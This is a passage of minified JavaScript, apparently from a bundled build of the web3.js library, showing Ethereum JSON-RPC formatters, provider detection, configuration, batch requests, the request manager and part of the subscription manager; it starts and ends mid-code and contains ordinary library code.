e.blockNumber&&(r.blockNumber=(0,s.hexToNumber)(e.blockNumber)),e.transactionIndex&&(r.transactionIndex=(0,s.hexToNumber)(e.transactionIndex)),r.nonce=(0,s.hexToNumber)(e.nonce),r.gas=(0,s.hexToNumber)(e.gas),e.gasPrice&&(r.gasPrice=(0,t.outputBigIntegerFormatter)(e.gasPrice)),e.maxFeePerGas&&(r.maxFeePerGas=(0,t.outputBigIntegerFormatter)(e.maxFeePerGas)),e.maxPriorityFeePerGas&&(r.maxPriorityFeePerGas=(0,t.outputBigIntegerFormatter)(e.maxPriorityFeePerGas)),e.type&&(r.type=(0,s.hexToNumber)(e.type)),r.value=(0,t.outputBigIntegerFormatter)(e.value),e.to&&(0,s.isAddress)(e.to)?r.to=(0,s.toChecksumAddress)(e.to):r.to=void 0,e.from&&(r.from=(0,s.toChecksumAddress)(e.from)),r},t.inputTopicFormatter=e=>{if((0,a.isNullish)(e))return null;const t=String(e);return(0,a.isHex)(t)?t:(0,s.fromUtf8)(t)},t.inputLogFormatter=e=>{var r;const n=(0,a.isNullish)(e)?{}:(0,s.mergeDeep)({},e);return(0,a.isNullish)(n.fromBlock)&&(n.fromBlock=o.BlockTags.LATEST),n.fromBlock=(0,t.inputBlockNumberFormatter)(n.fromBlock),(0,a.isNullish)(n.toBlock)||(n.toBlock=(0,t.inputBlockNumberFormatter)(n.toBlock)),n.topics=null!==(r=n.topics)&&void 0!==r?r:[],n.topics=n.topics.map((e=>Array.isArray(e)?e.map(t.inputTopicFormatter):(0,t.inputTopicFormatter)(e))),n.address&&(n.address=Array.isArray(n.address)?n.address.map((e=>(0,t.inputAddressFormatter)(e))):(0,t.inputAddressFormatter)(n.address)),n},t.outputLogFormatter=e=>{const t=Object.assign({},e),r="string"==typeof e.logIndex?e.logIndex:(0,s.numberToHex)(e.logIndex);if("string"==typeof e.blockHash&&"string"==typeof e.transactionHash){const n=(0,s.sha3Raw)(`${e.blockHash.replace("0x","")}${e.transactionHash.replace("0x","")}${r.replace("0x","")}`);t.id=`log_${n.replace("0x","").slice(0,8)}`}else e.id||(t.id=void 0);return e.blockNumber&&(0,s.isHexStrict)(e.blockNumber)&&(t.blockNumber=(0,s.hexToNumber)(e.blockNumber)),e.transactionIndex&&(0,s.isHexStrict)(e.transactionIndex)&&(t.transactionIndex=(0,s.hexToNumber)(e.transactionIndex)),e.logIndex&&(0,s.isHexStrict)(e.logIndex)&&(t.logIndex=(0,s.hexToNumber)(e.logIndex)),e.address&&(t.address=(0,s.toChecksumAddress)(e.address)),t},t.outputTransactionReceiptFormatter=e=>{if("object"!=typeof e)throw new n.FormatterError(`Received receipt is invalid: ${String(e)}`);const r=Object.assign({},e);return e.blockNumber&&(r.blockNumber=(0,s.hexToNumber)(e.blockNumber)),e.transactionIndex&&(r.transactionIndex=(0,s.hexToNumber)(e.transactionIndex)),r.cumulativeGasUsed=(0,s.hexToNumber)(e.cumulativeGasUsed),r.gasUsed=(0,s.hexToNumber)(e.gasUsed),e.logs&&Array.isArray(e.logs)&&(r.logs=e.logs.map(t.outputLogFormatter)),e.effectiveGasPrice&&(r.effectiveGasPrice=(0,s.hexToNumber)(e.effectiveGasPrice)),e.contractAddress&&(r.contractAddress=(0,s.toChecksumAddress)(e.contractAddress)),e.status&&(r.status=Boolean(parseInt(e.status,10))),r},t.outputBlockFormatter=e=>{const r=Object.assign({},e);return r.gasLimit=(0,s.hexToNumber)(e.gasLimit),r.gasUsed=(0,s.hexToNumber)(e.gasUsed),r.size=(0,s.hexToNumber)(e.size),r.timestamp=(0,s.hexToNumber)(e.timestamp),e.number&&(r.number=(0,s.hexToNumber)(e.number)),e.difficulty&&(r.difficulty=(0,t.outputBigIntegerFormatter)(e.difficulty)),e.totalDifficulty&&(r.totalDifficulty=(0,t.outputBigIntegerFormatter)(e.totalDifficulty)),e.transactions&&Array.isArray(e.transactions)&&(r.transactions=e.transactions.map(t.outputTransactionFormatter)),e.miner&&(r.miner=(0,s.toChecksumAddress)(e.miner)),e.baseFeePerGas&&(r.baseFeePerGas=(0,t.outputBigIntegerFormatter)(e.baseFeePerGas)),r},t.inputPostFormatter=e=>{var t;const r=Object.assign({},e);return e.ttl&&(r.ttl=(0,s.numberToHex)(e.ttl)),e.workToProve&&(r.workToProve=(0,s.numberToHex)(e.workToProve)),e.priority&&(r.priority=(0,s.numberToHex)(e.priority)),e.topics&&!Array.isArray(e.topics)&&(r.topics=e.topics?[e.topics]:[]),r.topics=null===(t=r.topics)||void 0===t?void 0:t.map((e=>e.startsWith("0x")?e:(0,s.fromUtf8)(e))),r},t.outputPostFormatter=e=>{var t;const r=Object.assign({},e);return e.expiry&&(r.expiry=(0,s.hexToNumber)(e.expiry)),e.sent&&(r.sent=(0,s.hexToNumber)(e.sent)),e.ttl&&(r.ttl=(0,s.hexToNumber)(e.ttl)),e.workProved&&(r.workProved=(0,s.hexToNumber)(e.workProved)),e.topics||(r.topics=[]),r.topics=null===(t=r.topics)||void 0===t?void 0:t.map(s.toUtf8),r},t.outputSyncingFormatter=e=>{const t=Object.assign({},e);return t.startingBlock=(0,s.hexToNumber)(e.startingBlock),t.currentBlock=(0,s.hexToNumber)(e.currentBlock),t.highestBlock=(0,s.hexToNumber)(e.highestBlock),e.knownStates&&(t.knownStates=(0,s.hexToNumber)(e.knownStates)),e.pulledStates&&(t.pulledStates=(0,s.hexToNumber)(e.pulledStates)),t}},5177:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.formatters=void 0,o(r(6063),t),o(r(904),t),o(r(7120),t),o(r(943),t),o(r(3818),t),o(r(3647),t),o(r(7796),t),o(r(4520),t),o(r(3934),t),o(r(4019),t),o(r(5412),t),t.formatters=s(r(3934))},4520:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},7796:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isSupportSubscriptions=t.isSupportedProvider=t.isLegacySendAsyncProvider=t.isLegacySendProvider=t.isEIP1193Provider=t.isLegacyRequestProvider=t.isMetaMaskProvider=t.isWeb3Provider=void 0;const n=r(7797);t.isWeb3Provider=e=>n.Web3BaseProvider.isWeb3Provider(e),t.isMetaMaskProvider=e=>"string"!=typeof e&&"request"in e&&"AsyncFunction"===e.request.constructor.name&&"isMetaMask"in e&&e.isMetaMask,t.isLegacyRequestProvider=e=>"string"!=typeof e&&"request"in e&&"Function"===e.request.constructor.name,t.isEIP1193Provider=e=>"string"!=typeof e&&"request"in e&&"AsyncFunction"===e.request.constructor.name,t.isLegacySendProvider=e=>"string"!=typeof e&&"send"in e,t.isLegacySendAsyncProvider=e=>"string"!=typeof e&&"sendAsync"in e,t.isSupportedProvider=e=>e&&((0,t.isWeb3Provider)(e)||(0,t.isEIP1193Provider)(e)||(0,t.isLegacyRequestProvider)(e)||(0,t.isLegacySendAsyncProvider)(e)||(0,t.isLegacySendProvider)(e)),t.isSupportSubscriptions=e=>e&&"supportsSubscriptions"in e?e.supportsSubscriptions():!(!e||"string"==typeof e||!("on"in e))},3647:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3BatchRequest=t.DEFAULT_BATCH_REQUEST_TIMEOUT=void 0;const i=r(6825),o=r(1633);t.DEFAULT_BATCH_REQUEST_TIMEOUT=1e3,t.Web3BatchRequest=class{constructor(e){this._requestManager=e,this._requests=new Map}get requests(){return[...this._requests.values()].map((e=>e.payload))}add(e){const t=i.jsonRpc.toPayload(e),r=new i.Web3DeferredPromise;return this._requests.set(t.id,{payload:t,promise:r}),r}execute(e){return n(this,void 0,void 0,(function*(){var r;if(0===this.requests.length)return Promise.resolve([]);const n=new i.Web3DeferredPromise({timeout:null!==(r=null==e?void 0:e.timeout)&&void 0!==r?r:t.DEFAULT_BATCH_REQUEST_TIMEOUT,eagerStart:!0,timeoutMessage:"Batch request timeout"});return this._processBatchRequest(n).catch((e=>n.reject(e))),n.catch((e=>{e instanceof o.OperationTimeoutError&&this._abortAllRequests("Batch request timeout"),n.reject(e)})),n}))}_processBatchRequest(e){return n(this,void 0,void 0,(function*(){var t,r;const n=yield this._requestManager.sendBatch([...this._requests.values()].map((e=>e.payload)));if(n.length!==this._requests.size)throw this._abortAllRequests("Invalid batch response"),new o.ResponseError(n,`Batch request size mismatch the results size. Requests: ${this._requests.size}, Responses: ${n.length}`);const s=this.requests.map((e=>e.id)).map(Number).sort(((e,t)=>e-t)),a=n.map((e=>e.id)).map(Number).sort(((e,t)=>e-t));if(JSON.stringify(s)!==JSON.stringify(a))throw this._abortAllRequests("Invalid batch response"),new o.ResponseError(n,`Batch request mismatch the results. Requests: [${s.join()}], Responses: [${a.join()}]`);for(const e of n)i.jsonRpc.isResponseWithResult(e)?null===(t=this._requests.get(e.id))||void 0===t||t.promise.resolve(e.result):i.jsonRpc.isResponseWithError(e)&&(null===(r=this._requests.get(e.id))||void 0===r||r.promise.reject(e.error));e.resolve(n)}))}_abortAllRequests(e){for(const{promise:t}of this._requests.values())t.reject(new o.OperationAbortError(e))}}},6063:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3Config=t.Web3ConfigEvent=void 0;const n=r(7797),i=r(1633),o=r(6825),s=r(5412);var a;!function(e){e.CONFIG_CHANGE="CONFIG_CHANGE"}(a||(t.Web3ConfigEvent=a={}));class c extends s.Web3EventEmitter{constructor(e){super(),this.config={handleRevert:!1,defaultAccount:void 0,defaultBlock:"latest",transactionBlockTimeout:50,transactionConfirmationBlocks:24,transactionPollingInterval:1e3,transactionPollingTimeout:75e4,transactionReceiptPollingInterval:void 0,transactionSendTimeout:75e4,transactionConfirmationPollingInterval:void 0,blockHeaderTimeout:10,maxListenersWarningThreshold:100,contractDataInputFill:"data",defaultNetworkId:void 0,defaultChain:"mainnet",defaultHardfork:"london",defaultCommon:void 0,defaultTransactionType:"0x2",defaultMaxPriorityFeePerGas:(0,o.toHex)(25e8),enableExperimentalFeatures:{useSubscriptionWhenCheckingBlockTimeout:!1,useRpcCallSpecification:!1},transactionBuilder:void 0,transactionTypeParser:void 0,customTransactionSchema:void 0,defaultReturnFormat:n.DEFAULT_RETURN_FORMAT,ignoreGasPricing:!1},this.setConfig(null!=e?e:{})}setConfig(e){const t=Object.keys(e);for(const r of t)this._triggerConfigChange(r,e[r]),(0,o.isNullish)(e[r])||"number"!=typeof e[r]||"maxListenersWarningThreshold"!==r||this.setMaxListenerWarningThreshold(Number(e[r]));Object.assign(this.config,e)}get handleRevert(){return this.config.handleRevert}set handleRevert(e){this._triggerConfigChange("handleRevert",e),this.config.handleRevert=e}get contractDataInputFill(){return this.config.contractDataInputFill}set contractDataInputFill(e){this._triggerConfigChange("contractDataInputFill",e),this.config.contractDataInputFill=e}get defaultAccount(){return this.config.defaultAccount}set defaultAccount(e){this._triggerConfigChange("defaultAccount",e),this.config.defaultAccount=e}get defaultBlock(){return this.config.defaultBlock}set defaultBlock(e){this._triggerConfigChange("defaultBlock",e),this.config.defaultBlock=e}get transactionSendTimeout(){return this.config.transactionSendTimeout}set transactionSendTimeout(e){this._triggerConfigChange("transactionSendTimeout",e),this.config.transactionSendTimeout=e}get transactionBlockTimeout(){return this.config.transactionBlockTimeout}set transactionBlockTimeout(e){this._triggerConfigChange("transactionBlockTimeout",e),this.config.transactionBlockTimeout=e}get transactionConfirmationBlocks(){return this.config.transactionConfirmationBlocks}set transactionConfirmationBlocks(e){this._triggerConfigChange("transactionConfirmationBlocks",e),this.config.transactionConfirmationBlocks=e}get transactionPollingInterval(){return this.config.transactionPollingInterval}set transactionPollingInterval(e){this._triggerConfigChange("transactionPollingInterval",e),this.config.transactionPollingInterval=e,this.transactionReceiptPollingInterval=e,this.transactionConfirmationPollingInterval=e}get transactionPollingTimeout(){return this.config.transactionPollingTimeout}set transactionPollingTimeout(e){this._triggerConfigChange("transactionPollingTimeout",e),this.config.transactionPollingTimeout=e}get transactionReceiptPollingInterval(){return this.config.transactionReceiptPollingInterval}set transactionReceiptPollingInterval(e){this._triggerConfigChange("transactionReceiptPollingInterval",e),this.config.transactionReceiptPollingInterval=e}get transactionConfirmationPollingInterval(){return this.config.transactionConfirmationPollingInterval}set transactionConfirmationPollingInterval(e){this._triggerConfigChange("transactionConfirmationPollingInterval",e),this.config.transactionConfirmationPollingInterval=e}get blockHeaderTimeout(){return this.config.blockHeaderTimeout}set blockHeaderTimeout(e){this._triggerConfigChange("blockHeaderTimeout",e),this.config.blockHeaderTimeout=e}get enableExperimentalFeatures(){return this.config.enableExperimentalFeatures}set enableExperimentalFeatures(e){this._triggerConfigChange("enableExperimentalFeatures",e),this.config.enableExperimentalFeatures=e}get maxListenersWarningThreshold(){return this.config.maxListenersWarningThreshold}set maxListenersWarningThreshold(e){this._triggerConfigChange("maxListenersWarningThreshold",e),this.setMaxListenerWarningThreshold(e),this.config.maxListenersWarningThreshold=e}get defaultReturnFormat(){return this.config.defaultReturnFormat}set defaultReturnFormat(e){this._triggerConfigChange("defaultReturnFormat",e),this.config.defaultReturnFormat=e}get defaultNetworkId(){return this.config.defaultNetworkId}set defaultNetworkId(e){this._triggerConfigChange("defaultNetworkId",e),this.config.defaultNetworkId=e}get defaultChain(){return this.config.defaultChain}set defaultChain(e){if(!(0,o.isNullish)(this.config.defaultCommon)&&!(0,o.isNullish)(this.config.defaultCommon.baseChain)&&e!==this.config.defaultCommon.baseChain)throw new i.ConfigChainMismatchError(this.config.defaultChain,e);this._triggerConfigChange("defaultChain",e),this.config.defaultChain=e}get defaultHardfork(){return this.config.defaultHardfork}set defaultHardfork(e){if(!(0,o.isNullish)(this.config.defaultCommon)&&!(0,o.isNullish)(this.config.defaultCommon.hardfork)&&e!==this.config.defaultCommon.hardfork)throw new i.ConfigHardforkMismatchError(this.config.defaultCommon.hardfork,e);this._triggerConfigChange("defaultHardfork",e),this.config.defaultHardfork=e}get defaultCommon(){return this.config.defaultCommon}set defaultCommon(e){if(!(0,o.isNullish)(this.config.defaultHardfork)&&!(0,o.isNullish)(e)&&!(0,o.isNullish)(e.hardfork)&&this.config.defaultHardfork!==e.hardfork)throw new i.ConfigHardforkMismatchError(this.config.defaultHardfork,e.hardfork);if(!(0,o.isNullish)(this.config.defaultChain)&&!(0,o.isNullish)(e)&&!(0,o.isNullish)(e.baseChain)&&this.config.defaultChain!==e.baseChain)throw new i.ConfigChainMismatchError(this.config.defaultChain,e.baseChain);this._triggerConfigChange("defaultCommon",e),this.config.defaultCommon=e}get ignoreGasPricing(){return this.config.ignoreGasPricing}set ignoreGasPricing(e){this._triggerConfigChange("ignoreGasPricing",e),this.config.ignoreGasPricing=e}get defaultTransactionType(){return this.config.defaultTransactionType}set defaultTransactionType(e){this._triggerConfigChange("defaultTransactionType",e),this.config.defaultTransactionType=e}get defaultMaxPriorityFeePerGas(){return this.config.defaultMaxPriorityFeePerGas}set defaultMaxPriorityFeePerGas(e){this._triggerConfigChange("defaultMaxPriorityFeePerGas",e),this.config.defaultMaxPriorityFeePerGas=e}get transactionBuilder(){return this.config.transactionBuilder}set transactionBuilder(e){this._triggerConfigChange("transactionBuilder",e),this.config.transactionBuilder=e}get transactionTypeParser(){return this.config.transactionTypeParser}set transactionTypeParser(e){this._triggerConfigChange("transactionTypeParser",e),this.config.transactionTypeParser=e}get customTransactionSchema(){return this.config.customTransactionSchema}set customTransactionSchema(e){this._triggerConfigChange("customTransactionSchema",e),this.config.customTransactionSchema=e}_triggerConfigChange(e,t){this.emit(a.CONFIG_CHANGE,{name:e,oldValue:this.config[e],newValue:t})}}t.Web3Config=c},3818:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3EthPluginBase=t.Web3PluginBase=t.Web3Context=void 0;const i=r(1633),o=r(6825),s=r(2054),a=r(7796),c=r(3647),u=r(6063),d=r(904),l=r(7120);class h extends u.Web3Config{constructor(e){var t;if(super(),this.providers=d.Web3RequestManager.providers,(0,o.isNullish)(e)||"string"==typeof e&&""!==e.trim()||(0,a.isSupportedProvider)(e))return this._requestManager=new d.Web3RequestManager(e),void(this._subscriptionManager=new l.Web3SubscriptionManager(this._requestManager,{}));const{config:r,provider:n,requestManager:i,subscriptionManager:s,registeredSubscriptions:c,accountProvider:u,wallet:h,requestManagerMiddleware:f}=e;this.setConfig(null!=r?r:{}),this._requestManager=null!=i?i:new d.Web3RequestManager(n,null===(t=null==r?void 0:r.enableExperimentalFeatures)||void 0===t?void 0:t.useSubscriptionWhenCheckingBlockTimeout,f),this._subscriptionManager=s||new l.Web3SubscriptionManager(this.requestManager,null!=c?c:{}),u&&(this._accountProvider=u),h&&(this._wallet=h)}get requestManager(){return this._requestManager}get subscriptionManager(){return this._subscriptionManager}get wallet(){return this._wallet}get accountProvider(){return this._accountProvider}static fromContextObject(...e){return new this(...e.reverse())}getContextObject(){var e;return{config:this.config,provider:this.provider,requestManager:this.requestManager,subscriptionManager:this.subscriptionManager,registeredSubscriptions:null===(e=this.subscriptionManager)||void 0===e?void 0:e.registeredSubscriptions,providers:this.providers,wallet:this.wallet,accountProvider:this.accountProvider}}use(e,...t){const r=new e(...[...t,this.getContextObject()]);return this.on(u.Web3ConfigEvent.CONFIG_CHANGE,(e=>{r.setConfig({[e.name]:e.newValue})})),this[e.name]=r,r}link(e){this.setConfig(e.config),this._requestManager=e.requestManager,this.provider=e.provider,this._subscriptionManager=e.subscriptionManager,this._wallet=e.wallet,this._accountProvider=e._accountProvider,e.on(u.Web3ConfigEvent.CONFIG_CHANGE,(e=>{this.setConfig({[e.name]:e.newValue})}))}registerPlugin(e){if(void 0!==this[e.pluginNamespace])throw new i.ExistingPluginNamespaceError(e.pluginNamespace);const t={[e.pluginNamespace]:e};t[e.pluginNamespace].link(this),Object.assign(this,t)}get provider(){return this.currentProvider}set provider(e){this.requestManager.setProvider(e)}get currentProvider(){return this.requestManager.provider}set currentProvider(e){this.requestManager.setProvider(e)}get givenProvider(){return h.givenProvider}setProvider(e){return this.provider=e,!0}setRequestManagerMiddleware(e){this.requestManager.setMiddleware(e)}get BatchRequest(){return c.Web3BatchRequest.bind(void 0,this._requestManager)}extend(e){var t;return e.property&&!this[e.property]&&(this[e.property]={}),null===(t=e.methods)||void 0===t||t.forEach((t=>{const r=(...e)=>n(this,void 0,void 0,(function*(){return this.requestManager.send({method:t.call,params:e})}));e.property?this[e.property][t.name]=r:this[t.name]=r})),this}}t.Web3Context=h,h.providers=d.Web3RequestManager.providers;class f extends h{registerNewTransactionType(e,t){s.TransactionFactory.registerTransactionType(e,t)}}t.Web3PluginBase=f,t.Web3EthPluginBase=class extends f{}},5412:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3EventEmitter=void 0;const n=r(6825);t.Web3EventEmitter=class{constructor(){this._emitter=new n.EventEmitter}on(e,t){this._emitter.on(e,t)}once(e,t){this._emitter.once(e,t)}off(e,t){this._emitter.off(e,t)}emit(e,t){this._emitter.emit(e,t)}listenerCount(e){return this._emitter.listenerCount(e)}listeners(e){return this._emitter.listeners(e)}eventNames(){return this._emitter.eventNames()}removeAllListeners(){return this._emitter.removeAllListeners()}setMaxListenerWarningThreshold(e){this._emitter.setMaxListeners(e)}getMaxListeners(){return this._emitter.getMaxListeners()}}},4019:function(e,t,r){"use strict";var n,i=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3PromiEvent=void 0;const o=r(5412);class s extends o.Web3EventEmitter{constructor(e){super(),this[n]="Promise",this._promise=new Promise(e)}then(e,t){return i(this,void 0,void 0,(function*(){return this._promise.then(e,t)}))}catch(e){return i(this,void 0,void 0,(function*(){return this._promise.catch(e)}))}finally(e){return i(this,void 0,void 0,(function*(){return this._promise.finally(e)}))}on(e,t){return super.on(e,t),this}once(e,t){return super.once(e,t),this}}t.Web3PromiEvent=s,n=Symbol.toStringTag},904:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3RequestManager=t.Web3RequestManagerEvent=void 0;const o=r(1633),s=i(r(3655)),a=i(r(5037)),c=r(6825),u=r(7796),d=r(5412);var l;!function(e){e.PROVIDER_CHANGED="PROVIDER_CHANGED",e.BEFORE_PROVIDER_CHANGE="BEFORE_PROVIDER_CHANGE"}(l||(t.Web3RequestManagerEvent=l={}));const h={HttpProvider:s.default,WebsocketProvider:a.default};class f extends d.Web3EventEmitter{constructor(e,t,r){super(),(0,c.isNullish)(e)||this.setProvider(e),this.useRpcCallSpecification=t,(0,c.isNullish)(r)||(this.middleware=r)}static get providers(){return h}get provider(){return this._provider}get providers(){return h}setProvider(e){let t;if(e&&"string"==typeof e&&this.providers)if(/^http(s)?:\/\//i.test(e))t=new this.providers.HttpProvider(e);else{if(!/^ws(s)?:\/\//i.test(e))throw new o.ProviderError(`Can't autodetect provider for "${e}"`);t=new this.providers.WebsocketProvider(e)}else t=(0,c.isNullish)(e)?void 0:e;return this.emit(l.BEFORE_PROVIDER_CHANGE,this._provider),this._provider=t,this.emit(l.PROVIDER_CHANGED,this._provider),!0}setMiddleware(e){this.middleware=e}send(e){return n(this,void 0,void 0,(function*(){const t=Object.assign({},e);let r=yield this._sendRequest(t);if((0,c.isNullish)(this.middleware)||(r=yield this.middleware.processResponse(r)),c.jsonRpc.isResponseWithResult(r))return r.result;throw new o.ResponseError(r)}))}sendBatch(e){return n(this,void 0,void 0,(function*(){return yield this._sendRequest(e)}))}_sendRequest(e){return n(this,void 0,void 0,(function*(){const{provider:t}=this;if((0,c.isNullish)(t))throw new o.ProviderError("Provider not available. Use `.setProvider` or `.provider=` to initialize the provider.");let r=c.jsonRpc.isBatchRequest(e)?c.jsonRpc.toBatchPayload(e):c.jsonRpc.toPayload(e);if((0,c.isNullish)(this.middleware)||(r=yield this.middleware.processRequest(r)),(0,u.isWeb3Provider)(t)){let e;try{e=yield t.request(r)}catch(t){e=t}return this._processJsonRpcResponse(r,e,{legacy:!1,error:!1})}if((0,u.isEIP1193Provider)(t))return t.request(r).then((e=>this._processJsonRpcResponse(r,e,{legacy:!0,error:!1}))).catch((e=>this._processJsonRpcResponse(r,e,{legacy:!0,error:!0})));if((0,u.isLegacyRequestProvider)(t))return new Promise(((e,n)=>{const i=e=>{n(this._processJsonRpcResponse(r,e,{legacy:!0,error:!0}))},o=t=>e(this._processJsonRpcResponse(r,t,{legacy:!0,error:!1})),s=t.request(r,((e,t)=>e?i(e):o(t)));(0,c.isPromise)(s)&&s.then(o).catch((e=>{try{const t=this._processJsonRpcResponse(r,e,{legacy:!0,error:!0});n(t)}catch(e){n(e)}}))}));if((0,u.isLegacySendProvider)(t))return new Promise(((e,n)=>{t.send(r,((t,i)=>{if(t)return n(this._processJsonRpcResponse(r,t,{legacy:!0,error:!0}));if((0,c.isNullish)(i))throw new o.ResponseError({},'Got a "nullish" response from provider.');return e(this._processJsonRpcResponse(r,i,{legacy:!0,error:!1}))}))}));if((0,u.isLegacySendAsyncProvider)(t))return t.sendAsync(r).then((e=>this._processJsonRpcResponse(r,e,{legacy:!0,error:!1}))).catch((e=>this._processJsonRpcResponse(r,e,{legacy:!0,error:!0})));throw new o.ProviderError("Provider does not have a request or send method to use.")}))}_processJsonRpcResponse(e,t,{legacy:r,error:n}){if((0,c.isNullish)(t))return this._buildResponse(e,null,n);if(c.jsonRpc.isResponseWithError(t)){if(this.useRpcCallSpecification&&(0,c.isResponseRpcError)(t)){const e=t;if(o.rpcErrorsMap.get(e.error.code))throw new(0,o.rpcErrorsMap.get(e.error.code).error)(e);throw new o.RpcError(e)}if(!f._isReverted(t))throw new o.InvalidResponseError(t,e)}if(c.jsonRpc.isResponseWithResult(t))return t;if(t instanceof Error)throw f._isReverted(t),t;if(!r&&c.jsonRpc.isBatchRequest(e)&&c.jsonRpc.isBatchResponse(t))return t;if(r&&!n&&c.jsonRpc.isBatchRequest(e))return t;if(r&&n&&c.jsonRpc.isBatchRequest(e))throw t;if(r&&!c.jsonRpc.isResponseWithError(t)&&!c.jsonRpc.isResponseWithResult(t))return this._buildResponse(e,t,n);if(c.jsonRpc.isBatchRequest(e)&&!Array.isArray(t))throw new o.ResponseError(t,"Got normal response for a batch request.");if(!c.jsonRpc.isBatchRequest(e)&&Array.isArray(t))throw new o.ResponseError(t,"Got batch response for a normal request.");throw new o.ResponseError(t,"Invalid response")}static _isReverted(e){let t;if(c.jsonRpc.isResponseWithError(e)?t=e.error:e instanceof Error&&(t=e),null==t?void 0:t.message.includes("revert"))throw new o.ContractExecutionError(t);return!1}_buildResponse(e,t,r){const n={jsonrpc:"2.0",id:c.jsonRpc.isBatchRequest(e)?e[0].id:"id"in e?e.id:null};return r?Object.assign(Object.assign({},n),{error:t}):Object.assign(Object.assign({},n),{result:t})}}t.Web3RequestManager=f},7120:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3SubscriptionManager=void 0;const i=r(7797),o=r(1633),s=r(6825),a=r(7796),c=r(904);t.Web3SubscriptionManager=class{constructor(e,t,r=!1){this.requestManager=e,this.registeredSubscriptions=t,this.tolerateUnlinkedSubscription=r,this._subscriptions=new Map,this.requestManager.on(c.Web3RequestManagerEvent.BEFORE_PROVIDER_CHANGE,(()=>n(this,void 0,void 0,(function*(){yield this.unsubscribe()})))),this.requestManager.on(c.Web3RequestManagerEvent.PROVIDER_CHANGED,(()=>{this.clear(),this.listenToProviderEvents()})),this.listenToProviderEvents()}listenToProviderEvents(){const e=this.requestManager.provider;this.requestManager.provider&&("function"!=typeof(null==e?void 0:e.supportsSubscriptions)||(null==e?void 0:e.supportsSubscriptions()))&&"function"==typeof this.requestManager.provider.on&&("function"==typeof this.requestManager.provider.request?this.requestManager.provider.on("message",(e=>this.messageListener(e))):e.on("data",(e=>this.messageListener(e))))}messageListener(e){var t,r,n;if(!e)throw new o.SubscriptionError("Should not call messageListener with no data. Type was");const i=(null===(t=e.params)||void 0===t?void 0:t.subscription)||(null===(r=e.data)||void 0===r?void 0:r.subscription)||(null===(n=e.id)||void 0===n?void 0:n.toString(16));if(i){const t=this._subscriptions.get(i);null==t||t.processSubscriptionData(e)}}subscribe(e,t){return n(this,arguments,void 0,(function*(e,t,r=i.DEFAULT_RETURN_FORMAT){const n=this.registeredSubscriptions[e];if(!n)throw new o.SubscriptionError("Invalid subscription type");const s=new n(null!=t?t:void 0,{subscriptionManager:this,returnFormat:r});return yield this.addSubscription(s),s}))}get subscriptions(){return this._subscriptions}addSubscription(e){return n(this,void 0,void 0,(function*(){if(!this.requestManager.provider)throw new o.ProviderError("Provider not available");if(!this.supportsSubscriptions())throw new o.SubscriptionError("The current provider does not support subscriptions");if(e.id&&this._subscriptions.has(e.id))throw new o.SubscriptionError(`Subscription with id "${e.id}" already exists`);if(yield e.sendSubscriptionRequest(),(0,s.isNullish)(e.id))throw new o.SubscriptionError("Subscription is not subscribed yet.");return this._subscriptions.set(e.id,e),e.id}))}removeSubscription(e){return n(this,void 0,void 0,(function*(){const{id:t}=e;if((0,s.isNullish)(t))throw new o.SubscriptionError("Subscription is not subscribed yet. Or, had already been unsubscribed but not through the Subscription Manager.");if(!this._subscriptions.has(t)&&!this.tolerateUnlinkedSubscription)throw new 